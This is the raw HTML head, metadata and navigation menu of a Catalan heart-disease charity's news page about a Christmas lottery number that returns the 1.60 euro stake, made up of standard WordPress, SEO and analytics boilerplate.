

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aacic.org/ca/news/el-numero-95010-de-la-loteria-de-nadal-ha-sortit-a-retornar-import-jugat/
body_size: 47206
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ca" ><!--<![endif]-->
	<head>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>El número 95.010 de la loteria de Nadal ha sortit a retornar l’import jugat: 1,60 € per participació - AACIC</title>
		
		<link rel="stylesheet" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/css/normalize.css" />
		<link rel="stylesheet" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/css/app.css" />
		<link rel="stylesheet" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/css/aacic.css" />
		<link href='https://fonts.googleapis.com/css?family=Bitter:700,400|Asap:400,400italic,700,700italic' rel='stylesheet' type='text/css'>
		
		<link rel="icon" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/favicon.ico" type="image/x-icon">
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-144x144-precomposed.png">
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-114x114-precomposed.png">
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-72x72-precomposed.png">
		<link rel="apple-touch-icon-precomposed" href="https://www.aacic.org/wp-content/themes/aacic-Foundation/assets/img/icons/apple-touch-icon-precomposed.png">
		
	<!--[if lt IE 9]>
		<script src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/html5shiv.js"></script>
	<![endif]-->
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://www.aacic.org/ca/news/el-numero-95010-de-la-loteria-de-nadal-ha-sortit-a-retornar-import-jugat/" hreflang="ca" />
<link rel="alternate" href="https://www.aacic.org/es/news/el-numero-95010-de-la-loteria-de-navidad-ha-salido-a-devolver-el-importe-jugado/" hreflang="es" />

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.aacic.org/ca/news/el-numero-95010-de-la-loteria-de-nadal-ha-sortit-a-retornar-import-jugat/" />
	<meta property="og:locale" content="ca_ES" />
	<meta property="og:locale:alternate" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="El número 95.010 de la loteria de Nadal ha sortit a retornar l’import jugat: 1,60 € per participació - AACIC" />
	<meta property="og:description" content="Vols cobrar el premi? O prefereixes que el destinem als serveis d&#039;atenció psicosocial que duem a terme amb els infants i adolescents que tenen una cardiopatia i amb les seves famílies?" />
	<meta property="og:url" content="https://www.aacic.org/ca/news/el-numero-95010-de-la-loteria-de-nadal-ha-sortit-a-retornar-import-jugat/" />
	<meta property="og:site_name" content="AACIC" />
	<meta property="article:publisher" content="https://www.facebook.com/coravantaacic" />
	<meta property="article:modified_time" content="2023-01-10T09:41:23+00:00" />
	<meta property="og:image" content="https://www.aacic.org/wp-content/uploads/2023/01/loteria_nadal_aacic.jpg" />
	<meta property="og:image:width" content="335" />
	<meta property="og:image:height" content="228" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Coravant" />
	<meta name="twitter:label1" content="Temps estimat de lectura" />
	<meta name="twitter:data1" content="3 minuts" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aacic.org/ca/news/el-numero-95010-de-la-loteria-de-nadal-ha-sortit-a-retornar-import-jugat/","url":"https://www.aacic.org/ca/news/el-numero-95010-de-la-loteria-de-nadal-ha-sortit-a-retornar-import-jugat/","name":"El número 95.010 de la loteria de Nadal ha sortit a retornar l’import jugat: 1,60 € per participació - AACIC","isPartOf":{"@id":"https://www.aacic.org/ca/#website"},"primaryImageOfPage":{"@id":"https://www.aacic.org/ca/news/el-numero-95010-de-la-loteria-de-nadal-ha-sortit-a-retornar-import-jugat/#primaryimage"},"image":{"@id":"https://www.aacic.org/ca/news/el-numero-95010-de-la-loteria-de-nadal-ha-sortit-a-retornar-import-jugat/#primaryimage"},"thumbnailUrl":"https://www.aacic.org/wp-content/uploads/2023/01/loteria_nadal_aacic.jpg","datePublished":"2023-01-09T14:25:26+00:00","dateModified":"2023-01-10T09:41:23+00:00","breadcrumb":{"@id":"https://www.aacic.org/ca/news/el-numero-95010-de-la-loteria-de-nadal-ha-sortit-a-retornar-import-jugat/#breadcrumb"},"inLanguage":"ca","potentialAction":[{"@type":"ReadAction","target":["https://www.aacic.org/ca/news/el-numero-95010-de-la-loteria-de-nadal-ha-sortit-a-retornar-import-jugat/"]}]},{"@type":"ImageObject","inLanguage":"ca","@id":"https://www.aacic.org/ca/news/el-numero-95010-de-la-loteria-de-nadal-ha-sortit-a-retornar-import-jugat/#primaryimage","url":"https://www.aacic.org/wp-content/uploads/2023/01/loteria_nadal_aacic.jpg","contentUrl":"https://www.aacic.org/wp-content/uploads/2023/01/loteria_nadal_aacic.jpg","width":335,"height":228},{"@type":"BreadcrumbList","@id":"https://www.aacic.org/ca/news/el-numero-95010-de-la-loteria-de-nadal-ha-sortit-a-retornar-import-jugat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.aacic.org/ca/"},{"@type":"ListItem","position":2,"name":"Notícies","item":"https://www.aacic.org/ca/news/"},{"@type":"ListItem","position":3,"name":"El número 95.010 de la loteria de Nadal ha sortit a retornar l’import jugat: 1,60 € per participació"}]},{"@type":"WebSite","@id":"https://www.aacic.org/ca/#website","url":"https://www.aacic.org/ca/","name":"AACIC | Associació de Cardiopaties Congènites","description":"Associació de Cardiopaties Congènites","publisher":{"@id":"https://www.aacic.org/ca/#organization"},"alternateName":"Associació de Cardiopaties Congènites","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aacic.org/ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ca"},{"@type":"Organization","@id":"https://www.aacic.org/ca/#organization","name":"AACIC | Associació de Cardiopaties Congènites","alternateName":"Associació de Cardiopaties Congènites","url":"https://www.aacic.org/ca/","logo":{"@type":"ImageObject","inLanguage":"ca","@id":"https://www.aacic.org/ca/#/schema/logo/image/","url":"https://www.aacic.org/wp-content/uploads/2024/01/logo_AACIC_30-ANYS_CATALA_HORITZONTAL.png","contentUrl":"https://www.aacic.org/wp-content/uploads/2024/01/logo_AACIC_30-ANYS_CATALA_HORITZONTAL.png","width":3054,"height":1754,"caption":"AACIC | Associació de Cardiopaties Congènites"},"image":{"@id":"https://www.aacic.org/ca/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/coravantaacic","https://x.com/Coravant","https://www.instagram.com/coravantaacic/","https://www.youtube.com/@CorAvantAACIC_cardiopaties","https://www.linkedin.com/company/fundacio-coravant/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.aacic.org' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aacic.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aacic.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.aacic.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.aacic.org/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.aacic.org/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquid_jquery_calendar_stylesheet-css' href='//code.jquery.com/ui/1.11.1/themes/smoothness/jquery-ui.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/modernizr/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/jquery-ui.min.js" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://www.aacic.org/wp-json/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aacic.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aacic.org%2Fca%2Fnews%2Fel-numero-95010-de-la-loteria-de-nadal-ha-sortit-a-retornar-import-jugat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aacic.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aacic.org%2Fca%2Fnews%2Fel-numero-95010-de-la-loteria-de-nadal-ha-sortit-a-retornar-import-jugat%2F&#038;format=xml" />
<script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
 
  ga('create', 'UA-28441119-1', 'auto');
  ga('send', 'pageview');
 
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-TBLEWGXCYS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TBLEWGXCYS');
</script>			<style>.cmplz-hidden {
					display: none !important;
				}</style>	</head>
	<body data-cmplz=1 class="wp-singular news-template-default single single-news postid-24268 wp-theme-aacic-Foundation">
		
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
	
		
	<nav class="tab-bar show-for-small-only">
		<section class="left-small">
			<a class="left-off-canvas-toggle menu-icon" href="#"><span></span></a>
		</section>
		<section class="middle tab-bar-section">
			
			<h1 class="title"><a title="AACIC" href="https://www.aacic.org/ca" rel="home"> AACIC</a></h1>
			<h2>Associació de Cardiopaties Congènites</h2>
		</section>
	</nav>

		<aside class="left-off-canvas-menu">
	    <ul id="menu-general-cat" class="off-canvas-list"><li id="menu-item-356" class="menu-posicio1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-356"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/">Qui som i què fem?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-28616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28616"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/missio-visio-i-valors/">Missió, visió i valors</a></li>
	<li id="menu-item-26234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26234"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/serveis-i-projectes/">Serveis i projectes</a></li>
	<li id="menu-item-26738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26738"><a href="https://www.aacic.org/ca/recerca-en-cardiopaties/">Recerca en cardiopaties</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/organitzacio/">Organització</a></li>
	<li id="menu-item-20933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20933"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/memories-anuals/">Memòries anuals de l’AACIC</a></li>
	<li id="menu-item-28686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28686"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/colaboradores/">Col·laboradores</a></li>
	<li id="menu-item-20932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20932"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/transparencia/">Transparència</a></li>
	<li id="menu-item-17570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17570"><a href="https://www.aacic.org/ca/qui-som-i-que-fem/contacta-amb-nosaltres/">Contacta amb nosaltres</a></li>
</ul>
</li>
<li id="menu-item-367" class="menu-posicio2 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-367"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/">Què són les cardiopaties?</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/les-cardiopaties/">Quines són les cardiopaties congènites més freqüents?</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/quines-son-les-repercussions-generals-de-les-cardiopaties-congenites/">Quines són les repercussions generals de tenir una cardiopatia congènita?</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/quin-es-el-tractament-de-les-cardiopaties-congenites/">Quin és el tractament de les cardiopaties congènites?</a></li>
	<li id="menu-item-923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://www.aacic.org/ca/que-son-les-cardiopaties-2/recursos-interes/">Recursos d’interès</a></li>
